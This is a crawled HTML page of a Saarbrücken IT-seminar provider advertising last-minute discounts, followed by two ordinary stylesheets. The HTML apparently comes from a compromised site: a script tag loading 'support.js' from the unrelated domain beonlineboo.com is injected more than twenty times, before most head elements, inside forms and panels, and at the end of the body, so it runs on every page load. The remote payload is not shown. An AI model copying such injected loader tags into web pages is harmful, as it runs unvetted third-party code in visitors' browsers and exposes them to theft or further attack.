

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://trainerrat.de/84-1-aktionsrabatte
body_size: 4310
content:
<!DOCTYPE html>
<html lang="de">
<head>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0" />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><meta name="title" content="TrainerRat - Die SeminarDienstleister e.K." />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><meta name="author" content="TrainerRat - Die SeminarDienstleister e.K., piXys ltd." />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><meta name="publisher" content="TrainerRat - Die SeminarDienstleister e.K." />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><meta name="copyright" content="(c) TrainerRat - Die SeminarDienstleister e.K." />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><meta name="content-language" content="de" />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><meta name="revisit-after" content="30 days" />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><meta name="keywords" content="" />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><meta name="description" content="Sparen Sie bis zu 30% bei Ihrer Seminarbuchung | Aktionen, Rabatte, Treuepakete | Ihr Partner für EDV Seminare in Saarbrücken." />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><link rel="shortcut icon" type="image/x-icon" href="/assets/favicon.ico" />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><link rel="icon" type="image/png" href="/assets/favicon.png" />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><link rel="apple-touch-icon" href="/assets/apple-touch-icon.png" />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><title>Aktionen und Rabatte - TrainerRat</title>
<style>.bg-color-color_blau{background-color:#009EE3;}.fg-color-color_blau{color:#009EE3;}</style><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><script type="text/javascript">
var gaProperty = 'UA-78204519-2';
var disableStr = 'ga-disable-' + gaProperty;
if (document.cookie.indexOf(disableStr + '=true') > -1) {
window[disableStr] = true;
}
function gaOptout() {
document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStr] = true;
alert('Das Tracking durch Google Analytics wurde in Ihrem Browser für diese Website deaktiviert.');
}
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-78204519-2', 'auto');
ga('set', 'anonymizeIp', true);
ga('send', 'pageview');
</script>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script>
<link rel="stylesheet" href="/assets/css/layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="/assets/css/styles.css" type="text/css" media="all" />
<link rel="stylesheet" href="/assets/css/navigation.css" type="text/css" media="all" />
<link rel="stylesheet" href="/assets/css/responsive.css" type="text/css" media="all" />
<link rel="stylesheet" href="/assets/css/jquery.fancybox.min.css" type="text/css" media="all" />
<link rel="stylesheet" href="/assets/css/cookieconsent.min.css" type="text/css" media="all" />
<link rel="stylesheet" href="/assets/css/font-awesome.min.css" type="text/css" media="all" />
<script type="text/javascript" src="/assets/js/jquery-3.3.1.min.js"></script>
<script type="text/javascript" src="/assets/js/jquery.cycle2.min.js"></script>
<script type="text/javascript" src="/assets/js/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="/assets/js/cookieconsent.min.js"></script>
<script type="text/javascript" src="/assets/js/velocity.min.js"></script>
<script type="text/javascript" src="/assets/js/scripte.js"></script>
</head>


	<body>	
		<div id="wrapper-a">
			<div id="side-overlay"></div>
			<div id="sidebar">
				<div id="sidebar-header">
					<div class="close"><img src="/media/ic_left.png" /></div><img class="logo" src="/media/logo_trainerrat.png" alt="Trainerrat Saarbrücken" title="Trainerrat Saarbrücken" />				</div>
				<div id="sidebar-inner">
				<div id="sitemap-navigation"><ul class="sitemap-lvl1"><li class="cat-19"><a href="/19-1-seminaruebersicht">Seminare</a></li><li class="cat-83 parent"><span>Aktionen</span><ul class="sitemap-lvl2">
							<li class="cat-84 active">
								<a href="/84-1-aktionsrabatte">Aktionsrabatte</a>
							</li>
						
							<li class="cat-88">
								<a href="/88-1-mengenrabatt">Mengenrabatt</a>
							</li>
						
							<li class="cat-87">
								<a href="/87-1-treuepaket">Treuepaket</a>
							</li>
						
							<li class="cat-86">
								<a href="/86-1-azubi-student">AZUBI & Student</a>
							</li>
						</ul></li><li class="cat-50"><a href="/50-1-raummiete-saarbruecken">Raummiete Saarbrücken</a></li><li class="cat-20 parent"><span>Leistungen</span><ul class="sitemap-lvl2">
							<li class="cat-52">
								<a href="/52-1-seminararten">Seminararten</a>
							</li>
						
							<li class="cat-53">
								<a href="/53-1-mobiles-klassenzimmer">Mobiles Klassenzimmer</a>
							</li>
						
							<li class="cat-54">
								<a href="/54-1-seminarorganisation">Seminarorganisation</a>
							</li>
						</ul></li><li class="cat-21 parent"><span>Team</span><ul class="sitemap-lvl2">
							<li class="cat-33">
								<a href="/33-1-anne-eifel">Anne Eifel</a>
							</li>
						
							<li class="cat-35">
								<a href="/35-1-karla-dohmes">Karla Dohmes</a>
							</li>
						
							<li class="cat-36">
								<a href="/36-1-tanja-weber-brueck">Tanja Weber-Brück</a>
							</li>
						
							<li class="cat-37">
								<a href="/37-1-va-mszros">Eva Meszaros</a>
							</li>
						
							<li class="cat-38">
								<a href="/38-1-zippo-zimmermann">Zippo Zimmermann</a>
							</li>
						
							<li class="cat-39">
								<a href="/39-1-ralf-mueller">Ralf Müller</a>
							</li>
						
							<li class="cat-40">
								<a href="/40-1-harald-bismark">Harald Bismark</a>
							</li>
						
							<li class="cat-41">
								<a href="/41-1-jens-newerla">Jens Newerla</a>
							</li>
						</ul></li><li class="cat-22 parent"><span>Unternehmen</span><ul class="sitemap-lvl2">
							<li class="cat-55">
								<a href="/55-1-ueber-uns">Über uns</a>
							</li>
						
							<li class="cat-58">
								<a href="/58-1-pc-college-partner">PC COLLEGE Partner</a>
							</li>
						
							<li class="cat-59">
								<a href="/59-1-kooperationen">Kooperationen</a>
							</li>
						
							<li class="cat-82">
								<a href="/82-1-kontakt">Kontakt und Anfahrt</a>
							</li>
						
							<li class="cat-122">
								<a href="/122-1-jobs">Jobs</a>
							</li>
						</ul></li><li class="cat-23"><a href="/23-1-ihre-vorteile">Ihre Vorteile</a></li></ul></div>
				</div>
			</div>
			<div id="search-panel">
				<div class="close"><img src="/media/ic_left.png" /></div><img class="logo" src="/media/logo_trainerrat.png" alt="Trainerrat Saarbrücken" title="Trainerrat Saarbrücken" />				
        <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><form class="search-form" id="search-form" action="/48-1-seminarsuche" method="get">
            <fieldset>
                <div>
                    <input type="text" name="search" value="" placeholder="Seminarsuche" />
                    <input class="search-button" type="submit" value="Suchen" />
                    <input type="hidden" name="article_id" value="48" />
                    <input type="hidden" name="clang" value="1" />
                </div>
            </fieldset>
        </form>
    
			</div>
			<div id="phone-panel">
				<div class="close"><img src="/media/ic_left.png" /></div><img class="logo" src="/media/logo_trainerrat.png" alt="Trainerrat Saarbrücken" title="Trainerrat Saarbrücken" /><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><style>.m31 img {max-width:50%;} </style>
<img class="image-standard" style="width:30px;margin:-5px 10px 10px 0;float:left;" src="/media/phone.png" alt="" title="" /><h2>+49(0)681-70943-0</h2><a class="anchor" id="a22eb3087560b299cd88975be5d46cbfb"></a>			</div>
			
			<div id="wrapper"> 
				<div id="header-outer">
					<div id="header">
						<div id="buttons">
							<div id="btn-sidebar-open" data-target="sidebar"><img src="/media/open.png" /></div>
							<div id="btn-search" data-target="search"><img src="/media/search.png" /></div>
							<div id="btn-phone" data-target="phone"><img src="/media/phone.png" /></div>
						</div>
						
						<div id="logo">
							<a href="/1-1-startseite"><img class="logo" src="/media/logo_trainerrat.png" alt="Zur Startseite" title="Zur Startseite" /></a>						</div>
						
						<div id="header-panel">
							<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><table>
								<tr>
									<td><div id="btn-phone-desktop"><img src="/media/phone.png" /></div></td>
									<td>+49(0)681-70943-0</td>
								</tr>
								<tr>
									<td><div id="btn-search-desktop" data-target="search"><img src="/media/search.png" /></div></td>
									<td>
        <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><form class="search-form" id="search-form" action="/48-1-seminarsuche" method="get">
            <fieldset>
                <div>
                    <input type="text" name="search" value="" placeholder="Seminarsuche" />
                    <input class="search-button" type="submit" value="Suchen" />
                    <input type="hidden" name="article_id" value="48" />
                    <input type="hidden" name="clang" value="1" />
                </div>
            </fieldset>
        </form>
    </td>
								</tr>
							</table>
						</div>
						<div id="navigation">
							<div id="dd-navigation">
                <ul class="nav-lvl1">
					<li class="cat-19">
						<a href="/19-1-seminaruebersicht">Seminare</a>
					</li>
					<li class="cat-83 parent">
						<a href="/83-1-aktionen">Aktionen</a>
					<ul class="nav-lvl2">
    						<li class="cat-84 active">
    							<a href="/84-1-aktionsrabatte">Aktionsrabatte</a>
    						</li>
    					
    						<li class="cat-88">
    							<a href="/88-1-mengenrabatt">Mengenrabatt</a>
    						</li>
    					
    						<li class="cat-87">
    							<a href="/87-1-treuepaket">Treuepaket</a>
    						</li>
    					
    						<li class="cat-86">
    							<a href="/86-1-azubi-student">AZUBI & Student</a>
    						</li>
    					</ul></li>
					<li class="cat-50">
						<a href="/50-1-raummiete-saarbruecken">Raummiete Saarbrücken</a>
					</li>
					<li class="cat-20 parent">
						<a href="/20-1-leistungen">Leistungen</a>
					<ul class="nav-lvl2">
    						<li class="cat-52">
    							<a href="/52-1-seminararten">Seminararten</a>
    						</li>
    					
    						<li class="cat-53">
    							<a href="/53-1-mobiles-klassenzimmer">Mobiles Klassenzimmer</a>
    						</li>
    					
    						<li class="cat-54">
    							<a href="/54-1-seminarorganisation">Seminarorganisation</a>
    						</li>
    					</ul></li>
					<li class="cat-21 parent">
						<a href="/21-1-team">Team</a>
					<ul class="nav-lvl2">
    						<li class="cat-33">
    							<a href="/33-1-anne-eifel">Anne Eifel</a>
    						</li>
    					
    						<li class="cat-35">
    							<a href="/35-1-karla-dohmes">Karla Dohmes</a>
    						</li>
    					
    						<li class="cat-36">
    							<a href="/36-1-tanja-weber-brueck">Tanja Weber-Brück</a>
    						</li>
    					
    						<li class="cat-37">
    							<a href="/37-1-va-mszros">Eva Meszaros</a>
    						</li>
    					
    						<li class="cat-38">
    							<a href="/38-1-zippo-zimmermann">Zippo Zimmermann</a>
    						</li>
    					
    						<li class="cat-39">
    							<a href="/39-1-ralf-mueller">Ralf Müller</a>
    						</li>
    					
    						<li class="cat-40">
    							<a href="/40-1-harald-bismark">Harald Bismark</a>
    						</li>
    					
    						<li class="cat-41">
    							<a href="/41-1-jens-newerla">Jens Newerla</a>
    						</li>
    					</ul></li>
					<li class="cat-22 parent">
						<a href="/22-1-unternehmen">Unternehmen</a>
					<ul class="nav-lvl2">
    						<li class="cat-55">
    							<a href="/55-1-ueber-uns">Über uns</a>
    						</li>
    					
    						<li class="cat-58">
    							<a href="/58-1-pc-college-partner">PC COLLEGE Partner</a>
    						</li>
    					
    						<li class="cat-59">
    							<a href="/59-1-kooperationen">Kooperationen</a>
    						</li>
    					
    						<li class="cat-82">
    							<a href="/82-1-kontakt">Kontakt und Anfahrt</a>
    						</li>
    					
    						<li class="cat-122">
    							<a href="/122-1-jobs">Jobs</a>
    						</li>
    					</ul></li>
					<li class="cat-23">
						<a href="/23-1-ihre-vorteile">Ihre Vorteile</a>
					</li></ul>
                <div class="clearer"></div>
    		  </div>
    					
						</div>
						<div class="clearer"></div>
					</div>
				</div>
				
				<div id="main">
					<div id="content">
						<div id="content-inner">
										<div>
				<div class="cycle-slideshow" data-cycle-fx="scrollHorz" data-cycle-timeout="8000" data-cycle-speed="600"><div style="height: 10px;"></div></div>			</div>
							<h1>Aktionsrabatte</h1><a class="anchor" id="a1fd5b8f3230fdcfc3f76f4f470223057"></a><p class="h1">&nbsp;</p>
            <div class="slice-column" style="width:50%;max-width:100%">
                <div class="slice-column-inner" style="margin:0 0 0 0;">
        <h2>Sparpotenzial für Kurzentschlossene</h2><a class="anchor" id="ad7be8dc0086a0c7752b015d0260aecb0"></a><p class="h2">&nbsp;</p><span class="text-standard fg-color-auto">Profitieren Sie von unseren günstigen Last Minute Angeboten.<br />
Unser Last Minute Rabatt gilt für alle entsprechend gekennzeichneten Seminare. Diese sind ausschließlich online buchbar.<br /><br /></span><span class="text-standard fg-color-auto"><i>Bitte beachten Sie, dass eine bereits erfolgte Anmeldung nicht in eine Last Minute Anmeldung umgewandelt werden kann, und Last Minute Angebote nicht mit anderen Rabatten kombinierbar sind. </i> <br /><br /></span></div></div>
            <div class="slice-column" style="width:50%;max-width:100%">
                <div class="slice-column-inner" style="margin:0 0 0 10%;">
        <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><style>.m31 img {max-width:50%;} </style>
<div style="text-align:left"><img class="image-standard" style="width:100%;" src="/media/trainerrat_sparplan.jpg" alt="Aktionen bei TrainerRat" title="Aktionen bei TrainerRat" /></div>
            </div></div>
            <div style="height: 0px;clear:both;"></div>
        <div class="separator-line">&nbsp;</div>	

<div style="height: 15px;clear:both;"></div><div class="separator-line">&nbsp;</div>	

						</div>
					</div>
				</div>
			</div>
		</div>
		<div id="push"></div>
		<div class="btn-top"><img src="/media/btn_top.png" class="btn-top" /></div>
		
		<div id="wrapper-b">		
			<div id="bottom-wrapper">
				<div id="bottom">
					<div id="bottom-inner">
					
                <div class="standorte">
                    <span>Standorte</span>
                        <div class="standort-liste"><a href="http://www.pc-college.de" target="_blank">Berlin</a><a href="http://www.iq-bremen.de" target="_blank">Bremen</a><a href="http://www.kebel.de" target="_blank">Dortmund</a><a href="http://www.saxonia-bildung.de" target="_blank">Dresden</a><a href="http://www.pc-college.de" target="_blank">Düsseldorf</a><a href="http://www.makotech.de" target="_blank">Erfurt</a><a href="http://www.kebel.de" target="_blank">Essen</a><a href="http://edc.de" target="_blank">Frankfurt</a><span>Freiburg</span><a href="http://www.symplasson.de" target="_blank">Hamburg</a><a href="http://www.symplasson.de" target="_blank">Hannover</a><span>Karlsruhe</span><a href="http://www.piwingerundlau.de" target="_blank">Koblenz</a><a href="http://www.trainandeducation.de" target="_blank">Köln</a><a href="http://www.iad.de" target="_blank">Leipzig</a><span>Mannheim</span><a href="http://www.cmt.de" target="_blank">München</a><a href="http://www.kebel.de" target="_blank">Münster</a><a href="http://www.it-trainings.de" target="_blank">Nürnberg</a><a href="http://www.cmt.de" target="_blank">Paderborn</a><a href="http://www.pc-college.de" target="_blank">Potsdam</a><a href="http://www.drexler.de" target="_blank">Regensburg</a><a href="http://www.trainerrat.de" target="_blank">Saarbrücken</a><a href="http://www.hees.de" target="_blank">Siegen</a><a href="http://www.pc-college.de" target="_blank">Stuttgart</a><a href="http://www.etc.at" target="_blank">Wien</a><a href="http://www.etc.at" target="_blank">Wien</a></div>
                    </div><div class="block"><span class="text-standard"><b>Kontakt Saarbrücken</b><br />
<br />
T: +49 681-70943-0<br />
E: </span><span class="text-standard">
			<a class="link-standard link-extern text-standard" href="javascript:pxs00_decrypt_mail('l`hksn9hmen?sq`hmdqq`s-cd')">info@trainerrat.de<br /></a>
		</span></div><div class="block">&nbsp</div><div class="block-clearer"></div><div class="block"><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script><style>.m31 img {max-width:50%;} </style>
<div style="text-align:right"><a href="https://www.pc-college.de" target="_blank"><img class="image-standard" style="width:150px;margin:60px 0 0 0;" src="/media/autorisierter_partner_96dpi_1.jpg" alt="" title="" /></a></div></div><div class="clearer"></div>					</div>
				</div>
			</div>
			
			<div id="footer-wrapper">
				<div id="footer">
					<div id="footer-inner">
						
						<div class="block">
							<ul class="navigation"><li><a href="/15-1-impressum">Impressum</a></li>
						</ul>
					</div>
						<div class="block">
							<ul class="navigation"><li><a href="/16-1-datenschutzerklaerung">Datenschutzerklärung</a></li>
						</ul>
					</div>
						<div class="block">
							<ul class="navigation"><li><a href="/17-1-allgemeine-geschaeftsbedingungen">Allgemeine Geschäftsbedingungen</a></li>
						</ul>
					</div><div class="clearer"></div>					</div>
				</div>
			</div>
		</div>
	<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=trainerrat.de"></script></body>
</html>
<script type="text/javascript">function pxs00_decrypt_mail(s) {var n=0; var r="";for(var i=0;i<s.length;i++) {n=s.charCodeAt(i);if (n>=8364) {n=128;}r+=String.fromCharCode(n+(1));}location.href=r;}</script>

--- FILE ---
content_type: text/css
request_url: https://trainerrat.de/assets/css/layout.css
body_size: 1373
content:
* {
	margin: 0;
	padding: 0;
	outline: none;
	border: none;
}

html, body {
	height: 100%;
}

body {
	font-family: Arial;
	color: #222222;
	background-color: #E2E2E2;
	font-size: 14px;
    line-height: 20px;
}

.clearer {
	clear: both;
	visibility: hidden;
	height: 0;
}

#wrapper-a {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 auto 0;
}

#wrapper-b {
	margin: 0;
}

#push {
	margin: 0;
}

#header-outer {
	position: fixed;
	top: 0;
	width: 100%;
	background-color: #FFFFFF;
	border-bottom: 2px solid #009EE3;
	font-size: 26px;
	z-index: 34;
	height: 175px;
}

#header {
	position: relative;
	display: block;
	width: 70%;
	max-width: 1600px;
	z-index: 5000;
	height: 175px;
	margin: 0 auto;
}

#logo {
	float: left;
	width: 100%;
}

#logo img {
	position: absolute;
	width: 11.71875%;
	min-width: 180px;
	height: auto;
	bottom: 32px;
	z-index: 130;
}

#header-panel {
	float: right;
	margin-top: 30px;
	line-height: 32px;
}

#header-panel table td {
	vertical-align: middle;
}

.search-form {
}

.search-form fieldset {
}

.search-form > fieldset > div {
}

.search-form .search-button {
	display: none;
}

.search-form input {
	position: relative;
	display: block;
	border: 2px solid #009EE3;
	padding: 1% 2%;
	width: 95%;
	min-width: 177px;
}

.search-form input:focus::-webkit-input-placeholder {
	color: transparent;
}

.search-form input:focus::-moz-placeholder {
	color: transparent;
}

.search-form input:focus:-ms-input-placeholder {
	color: transparent;
}

.search-form input:focus:-moz-placeholder {
	color: transparent;
}

#buttons {
	position: absolute;
	display: block;
	top: 16px;
	right: 0;
	z-index: 30;
}

#buttons div {
	float: right;
}

#btn-sidebar-open img {
	margin: 6px 6px 4px 6px;
	width: 30px;
}

#btn-search img {
	margin: 8px 10px 7px 6px;
	width: 25px;
}

#btn-phone img {
	margin: 9px 6px 6px 6px;
	width: 25px;
}

#search form {
	float: right;
}

#btn-search-desktop img,
#btn-phone-desktop img {
	margin: 3px 0 -3px 0;
	width: 25px;
}

#btn-phone-desktop img {
	width: 25px;
}


#navigation {
	display: none;
	position: absolute;
	float: right;
	bottom: 13px;
	right: 0;
	width: 100%; 
}

#main {
	position: relative;
	display: block;	
	width: 70%;;
	margin: 175px 15% 30px 15%;
}

#content {
	position: relative; 
	display: block;
	margin-top: 205px;
	font-size: 14px;
	width: 100%;
}

#content-inner {
	position: relative;
	display: block;
	width: 100%;
	max-width: 1600px;
	margin: 0 auto;
}

.cycle-next, .cycle-prev {
    position: absolute;
    height: 80%;
    width: 5%;
    z-index: 1000;
    cursor: pointer;
}

.cycle-next, .cycle-prev {
    position: absolute;
    height: 80%;
    width: 5%;
    z-index: 1000;
    cursor: pointer;
}

.cycle-prev {
    top: 10%;
    left: 0;
    background: transparent url(../../media/ic_left.png) no-repeat 5% 50%;
    background-size: 100%;
}

.cycle-next {
    position: absolute;
    top: 10%;
    right: 0;
    background: transparent url(../../media/ic_right.png) no-repeat 95% 50%;
    background-size: 100%;
}

.cycle-slideshow {
	width: 100%;
	height: auto;
	margin: -30px 0 30px 0;
	min-height: 16px;
	z-index: 32;	
}

.banner {
	width: 100%;
	height: auto;
}

.cycle-slideshow .data-link {
	cursor: pointer;
}

#footer-wrapper,
#bottom-wrapper {
	display: block;
	position: relative;
	width: 100%;
	font-size: 14px;
	line-height: 20px;
	border-top: 2px solid #E2E2E2;
	background-color: #009EE3;
}

#footer,
#bottom {
	position: relative;
	display: block;
	padding: 30px 20%;;
	width: 60%;
	margin: 0 auto;
}

#footer-inner,
#bottom-inner {
	position: relative;
	display: block;
	width: 100%;
	max-width: 1600px;
	margin: 0 auto;
}

#bottom {
	border-top: 2px solid #009EE3;
	background-color: #FFFFFF;	
}

#footer {
	color: #FFFFFF;
}

#footer a {
	color: #FFFFFF;
}

#footer img {
	max-width: 100%;
}

#footer .block,
#bottom .block {
	float: left;
	width: 22%;
	word-break: keep-all;
	white-space: nowrap;
	padding-right: 3%;
}

#footer .block-clearer,
#bottom .block-clearer {
	display: none;
}


.slice-column {
	position: relative;
	float: left;
}

.spacer {
	display: none;
}

#sidebar {
	position: fixed;
	display: block;
	width: 238px;
	height: 100%;
	min-height: 100%;
	top: 0; 
	left: -240px;
	background-color: #FFFFFF;
	z-index: 40;
	border-right: 2px solid #009EE3;
	overflow: hidden;
}

#sidebar .close,
#search-panel .close,
#phone-panel .close,
#phone-panel-desktop .close {
	padding: 5px;
	width: 30px;
	height: 30px;
	cursor: pointer;
}

#phone-panel-desktop .close {
	position: absolute;
	top: 0;
	right: 0;
}

#sidebar .close img,
#search-panel .close img,
#phone-panel .close img,
#phone-panel-desktop .close img {
	width: 30px;
	height: auto;
}

#search-panel .close,
#phone-panel .close,
#phone-panel-desktop { 
	float: right;
}

#sidebar .logo {
	display: block;
	margin: 15px auto;
	width: 80%;
	height: auto;
}

#sidebar-inner {
	position: absolute; top: 0; left:0;
	display: block;
	width: 100%;
	overflow: auto;
	padding-right: 20px;
	height: 100%;
}

#sidebar-header {
	position: absolute;
	display: block;
	top: 0;
	left:0;
	background-color: #FFFFFF;
	height: 160px;
	z-index: 30;
}

#sitemap-navigation {
	margin-top: 160px;
	margin-bottom: 100px;
}

#side-overlay {
	position: fixed;
	display:none;
	top: 0;
	width: 120%;
	height:120%;
	background-color: #2D2D2D;
	z-index: 35;
	opacity: 0; 
}

#search-panel,
#phone-panel {
	position: fixed;
	display: block;
	width: 95%;
	padding: 0 0 5% 5%;
	top: 0;
	left: -100%;
	background-color: #FFFFFF;
	z-index: 40;
	border-bottom: 2px solid #009EE3;
}

#search-panel .search-input {
	width: 90%;
}

#search-panel .logo,
#phone-panel .logo {
	position: relative;
	display: block;
    width: 11.71875%;
    min-width: 120px;
    margin: 5% 0 30px 0;
}

#phone-panel-desktop .logo {
	position: relative;
	display: block;
    width: 11.71875%;
    min-width: 120px;
    margin: 5% 0 30px 0;	
}

.btn-top {
	position: relative;
	display: block;
	margin: 0 auto 0 auto;
}

.btn-top img {
	width: 40px;
	padding: 10px 10px 0 10px;
	cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://trainerrat.de/assets/css/styles.css
body_size: 1947
content:
li {
	list-style-type: none;
}

a {
	color: #222222;
	text-decoration: none;
}

a[href] {
	color: #009EE3;
}

h1 {
	font-weight: normal;
	font-size: 20px;
	line-height: 26px;
	color: #009ee3;
}

h2 {
	font-size: 16px;
	line-height: 22px;
}

.text-color-2 {
	color: #009EE3;
}

.text-standard,
.link-submit {
	font-size: 14px;
	line-height: 20px;
}

.text-bigger {
	font-size: 16px;
	line-height: 22px; 
}


.download {
	
}

.download a {

}

.download i.fa {
    margin-right: 5px; 
    position: relative;
    top: 1px;
}

.link-symbol {
	padding-left: 15px;
	background: url('../../media/pfeil_01.gif') no-repeat center left;
}

.separator-line {
	border-top: 1px solid #009ee3;
	margin: 16px 0 0 0;
}


.lightbox-galerie {
    width: calc(102%);
    margin: 0 auto;    
    margin-left: -1%;
    margin-right: -1%;
}

.lightbox-button { 
    float: left;
    overflow: hidden;
    margin: 1%;
    width: calc((100% / 4) - 2%);
    overflow: hidden;
}

.lightbox-thumbnail {
    width: 100%;
}
  
@media only screen and (min-width: 769px) and (max-width: 1024px) {
  .lightbox-button {
		width: calc(((100%) / 3) - 2%);
	}
}
  
@media only screen and (max-width: 768px) {
  .lightbox-button {
		width: calc(((100%) / 2) - 2%);
	}
}

@media only screen and (max-width: 371px) {
  .lightbox-button {
		margin: 1% 0;
		width: 100%;
	}
}

#content .text-standard ul li,
#content .text-small ul li {
	list-style-position: outside;
	margin-left: 15px;
	list-style-image: url(../../media/pfeil_01.gif);
}

#content .text-standard ol li,
#content .text-small ol li {
	list-style-position: outside;
	list-style-type: decimal;
}

#content .text-standard ol {
	margin-left: 20px;
}

.slice-column-inner .info-block {
	margin-top: -5px;
}

.slice-column img {
	max-width: 100%;
}

.info-block a,
.info-block a.active {
	display: inline-block;
	padding: 5px 35px 6px 0;
}

.info-block a.anchor{
	display: none;
}


a[name^="ank_"] {
	display: none;
}

.form-warning {
	color: #CC0000; 
}

div.form-warning {
	margin-bottom: 20px;
}

.form-fieldset {
	width: 100%;
}

.form-row {
	width: 100%;
	margin: 0 auto;
}

.form-text-cell {
	float: left;
	width: 100%;
}

.form-text-cell.subline {
	margin: 20px 0;
}

.form-label-cell {
	float: left;
	width: 25%; 
}

.form-field-cell {
	float: left;
  	width: 75%;
	min-width: 360px;
}

.form-text-cell,
.form-label-cell,
.form-field-cell {
	position: relative;
	display: block;
	margin: 5px 0;
}

.form-checkroup {
	
}

.form-checkgroup label,
.form-radiogroup label {
	margin-left:6px;
}

.form-radiogroup {
	
}

.input-text,
.input-textarea,
.input-select,
.input-check,
.input-radio {
	line-height: 22px;
}

.input-text {
	width: calc(100% - 2px);
	padding: 0 8px;
	border: 1px solid #009ee3;
}

.input-textarea {
	width: calc(100% - 7px);
	padding: 3px 8px;
	border: 1px solid #009ee3;
}

.input-select {
	margin: 0;
	height: 20px;
	padding: 0px;
	border: 1px solid #009ee3;
}

.input-radio {
	margin: 0;
}

.input-check {
	margin: 0;
	line-height: 22px;	
	border: 1px solid #0665A5;
}

.field-table {
	position: relative;
	width: 100%;
	max-width:70%;
	margin-bottom: 12px;
}

.form-line {
	display:block;
	width:100%;
	height:1px;
	font-size:1px;
	line-height:1px;
	border-bottom:1px solid #009ee3;
	margin-bottom:6px;
}

.form-field-cell.additional {
	margin: 20px 0;
}

.datenschutz {
	margin-bottom: 20px;
}

.datenschutz input[type='checkbox'] {
    float: left;
    margin: 4px 6px 0px 0px;	
}

.datenschutz label {
	float: left;
    width: 90%;
}

.submit-button {
	margin: 0;
	vertical-align: middle;
	text-align: center;
	min-width: 150px;
	padding: 10px 8px 8px 8px;
	color: #fff;
	font-size: 14px;
	background-color: #009ee3;
	cursor: pointer;
	-webkit-appearance: none;
}

.info-block .button {
	display: inline-block;
    padding: 5px 35px 6px 0;
	background: url('../../media/ic_right.png') no-repeat center right;
	background-size: 34px 34px;
	color: #009EE3;
	cursor: pointer;
}

.slice-column img {
	max-width: 100%;
}

.slice-column-inner .info-block {
	margin-top: -5px;
}

.info-block .info {
	overflow: hidden;
}

.info-block .separator-line {
	margin: 16px 0 16px 0;
}

.cat-list-btn,
.cat-list-btn.active {
	cursor: pointer;
	display: inline-block;
	padding: 5px 35px 6px 0;
}

.cat-list-btn {
	background: url('../../media/ic_right.png') no-repeat center right;
	background-size: 34px 34px;
} 

.cat-list-btn.active {
	background: url('../../media/ic_down.png') no-repeat center right;
	background-size: 34px 34px;
}

.cat-list {
	margin-left: -10px;
	margin-right: 10px;
	height: 0px; 
	display: block;
	overflow: hidden;
}

.cat-list.active {
	margin-bottom: 30px;
	height: auto;
}

.cat-list li > a {
	float: left;
	padding: 5px 10px;
	margin: 5px 0 5px 10px;
	background-color: #FFFFFF;
	font-size: 16px;
}

.cat-list li a.selected {
	background-color: #009EE3;
	color: #FFFFFF;
}

.types {
	margin-bottom: 40px;
}

.types a, 
.types a:link {
	display: block;
	color: #000000;
}

.types a:hover {
	display: block;
	color: #009ee3;
}

.types .category {
	display: inline-block;
	padding: 0 8px;
	margin: 15px 0;
	background-color: #FFFFFF;
	font-size: 16px;
	line-height: 28px;
}

.types .search {
	font-weight: bold;
	font-style: italic;
	margin-bottom: 20px;
}

.types .list {
	margin-top: 20px;
}

.types .type {
	float: left;
	width: 40px;
}

.types .titel {
	display: block;
	margin-left: 50px;
	font-weight: bold;
}

.types .untertitel {
	display: block;
	margin-left: 50px;
	margin-bottom: 15px;
}

.types .details-text {
	margin-bottom: 50px;
}

.types .details-text:before {	
	content:url('../../media/pfeil_01.gif');
	margin-right: 4px;
}

.kurs-details {
	margin-bottom: 16px;
}

.kurs-details .kurs-nr {
	margin: 16px 0;
}

.kurs-details .inhalt {
	margin-left: 17px;
}

.kurs-details .inhalt li {
	list-style-image: url(../../media/pfeil_01.gif);
	list-style-position: outside;
}

.kurs-details .backlink {
	display: inline-block;
	margin-bottom: 20px;
}

.backlink:before {	
	content:url('../../media/pfeil_02.gif');
	margin-right: 4px;
}

